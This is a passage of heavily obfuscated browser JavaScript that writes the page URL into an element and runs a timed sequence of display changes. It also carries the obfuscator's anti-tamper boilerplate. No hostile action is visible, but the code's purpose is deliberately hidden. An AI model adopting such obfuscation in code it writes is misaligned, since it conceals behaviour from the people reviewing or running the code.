be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let 